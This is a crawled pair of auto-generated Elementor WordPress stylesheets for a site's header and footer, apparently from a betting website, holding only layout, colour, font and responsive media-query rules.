.elementor-element.elementor-element-531490fe .elementor-icon-list-icon i{color:#e8c204;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon svg{fill:#e8c204;transition:fill .3s}.elementor-1794 .elementor-element.elementor-element-531490fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon{padding-inline-end:13px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{font-size:12px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-113b0200{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:0;--grid-row-gap:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:right}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon i{color:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon svg{fill:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon:hover{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-1382af25>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-1382af25{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1794 .elementor-element.elementor-element-45149e7e>.elementor-element-populated{border-style:solid;border-width:0 0 4px 0;border-color:red}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:17px;font-weight:500}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item{color:#2d2a9b;fill:#2d2a9b;padding-top:20px;padding-bottom:20px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:focus{color:#ff0021;fill:#ff0021}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:after{border-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before{border-width:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-underline .elementor-item:after,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-overline .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:after{height:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-1794 .elementor-element.elementor-element-94c209e{width:15%}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:85%}}@media (max-width:1024px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{--icon-padding:.9em}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:40px 20px 40px 20px}}@media (max-width:767px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{line-height:1.9em}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:center}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:30px 20px 30px 20px}.elementor-1794 .elementor-element.elementor-element-94c209e{width:70%}.elementor-1794 .elementor-element.elementor-element-73fbe4d1 img{width:80px}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:30%}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}}@media (max-width:1024px) and (min-width:768px){.elementor-1794 .elementor-element.elementor-element-30ac294a{width:70%}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514
body_size: 1656
content:
.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-5e9c99ce:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-5e9c99ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-5e9c99ce{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:20px 0 20px 0}.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-2714bf96 .elementor-heading-title{font-family:"Kanit",sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#fff}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-d3e77f7{width:var(--container-widget-width,100.166%);max-width:100.166%;--container-widget-width:100.166%;--container-widget-flex-grow:0}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-family:"Prompt",sans-serif;font-size:45px;font-weight:600;color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-menu-toggle{margin:0 auto}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-nav-menu--main .elementor-item{color:#e20606;fill:#e20606}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{background-color:#00ce1b;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#fff;color:#fff;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus{background-color:#fff;color:#000}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus svg{fill:#000}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{background-color:#fff;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#000;color:#000;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus{background-color:#00ce1b;color:#fff}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 20px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus svg{fill:#fff}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-1798 .elementor-element.elementor-element-1a31c9df:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-1a31c9df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-1a31c9df{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-39730f13 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-68cf808e .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-754828a2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-1c3f0078 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-4a6b376c .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-65f8869{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-3e13458a:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-3e13458a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,.8)}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container{min-height:50px}.elementor-1798 .elementor-element.elementor-element-3e13458a{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:start}.elementor-1798 .elementor-element.elementor-element-15d7b0f7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-1798 .elementor-element.elementor-element-373ecc5c{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon svg{fill:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover i{color:#fff}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover svg{fill:#fff}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-1798 .elementor-element.elementor-element-6abe3d93{width:50%}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:25%}.elementor-1798 .elementor-element.elementor-element-25fba152{width:22%}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:25%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:25%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:25%}.elementor-1798 .elementor-element.elementor-element-7261771e{width:25%}}@media (max-width:1024px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:50px 20px 50px 20px}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:25px 25px 50px 25px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:25px 20px 25px 20px}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}}@media (max-width:767px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:30px 20px 30px 20px}.elementor-1798 .elementor-element.elementor-element-2714bf96{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{padding:0 0 15px 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:100%}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-25fba152{width:100%}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:0 020px 30px 20px}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:50%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-7261771e{width:50%}.elementor-1798 .elementor-element.elementor-element-7261771e>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:20px 20px 20px 20px}.elementor-1798 .elementor-element.elementor-element-15d7b0f7>.elementor-widget-container{padding:0 0 25px 0}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:center}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:center}}